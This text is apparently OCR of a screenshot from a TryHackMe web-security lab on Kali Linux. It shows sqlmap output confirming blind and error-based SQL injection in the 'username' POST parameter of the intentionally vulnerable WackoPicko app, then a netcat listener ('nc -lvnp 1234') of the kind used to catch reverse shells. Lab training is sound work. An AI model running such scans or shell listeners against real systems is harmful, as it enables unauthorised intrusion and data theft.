 Plik Maszyna Widok Wejście Urządzenia Pomoc
WackoPicko.com - Mozil... kali@kali: ~/THM/weba... 09:46 PM
kali@kali: ~/THM/webappsec101
File Actions Edit View Help
kali@kali: ~ kali@kali: ~ kali@kali: ~/.../webappsec101 kali@kali: ~
[16:35:16] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:35:17] [WARNING] reflective value(s) found and filtering out
[16:35:18] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[16:35:18] [INFO] testing 'Generic inline queries'
[16:35:18] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[16:35:21] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
got a 303 redirect to 'http://10.10.93.62:80/users/home.php'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [y/N] y
[16:35:44] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[16:35:45] [INFO] POST parameter 'username' appears to be 'OR boolean-based blind - WHERE or HAVING clause (NOT - M
ySQL comment)' injectable (with --code=200)
[16:35:45] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGN
ED)'
[16:35:46] [INFO] POST parameter 'username' is 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY
clause (BIGINT UNSIGNED)' injectable
[16:35:46] [INFO] testing 'MySQL inline queries'
[16:35:46] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
[16:35:46] [CRITICAL] considerable lagging has been detected in connection response(s). Please use as high value fo
r option '--time-sec' as possible (e.g. 10 or more)
[16:35:46] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[16:35:46] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[16:35:46] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
[16:35:46] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[16:35:46] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[16:35:46] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[16:35:51] [INFO] testing 'MySQL ≥ 5.0.12 OR time-based blind (query SLEEP)'
[16:35:56] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (SLEEP)'
[16:35:56] [INFO] testing 'MySQL ≥ 5.0.12 OR time-based blind (SLEEP)'
[16:36:52] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (SLEEP - comment)'
[16:36:52] [INFO] testing 'MySQL ≥ 5.0.12 OR time-based blind (SLEEP - comment)'
[16:37:47] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP - comment)'
[16:37:52] [INFO] testing 'MySQL ≥ 5.0.12 OR time-based blind (query SLEEP - comment)'
[16:37:57] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (heavy query)'
[16:37:58] [INFO] testing 'MySQL < 5.0.12 OR time-based blind (heavy query)'
[16:37:59] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (heavy query - comment)'
[16:38:01] [INFO] testing 'MySQL < 5.0.12 OR time-based blind (heavy query - comment)'
[16:38:02] [INFO] testing 'MySQL ≥ 5.0.12 RLIKE time-based blind'
[16:38:02] [INFO] testing 'MySQL ≥ 5.0.12 RLIKE time-based blind (comment)'
[16:38:02] [INFO] testing 'MySQL ≥ 5.0.12 RLIKE time-based blind (query SLEEP)'
[16:38:02] [INFO] testing 'MySQL ≥ 5.0.12 RLIKE time-based blind (query SLEEP - comment)'
[16:38:02] [INFO] testing 'MySQL AND time-based blind (ELT)'
[16:38:02] [INFO] testing 'MySQL OR time-based blind (ELT)'
[16:38:57] [INFO] testing 'MySQL AND time-based blind (ELT - comment)'
[16:38:57] [INFO] testing 'MySQL OR time-based blind (ELT - comment)'
[16:39:28] [WARNING] user aborted during detection phase
how do you want to proceed? [(S)kip current test/(e)nd detection phase/(n)ext parameter/(c)hange verbosity/(q)uit]
q
[16:39:30] [ERROR] user quit
[*] ending @ 16:39:30 /2020-10-27/
kali@kali:~/THM/webappsec101$
kali@kali:~$ nc -lvnp 1234
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Right Control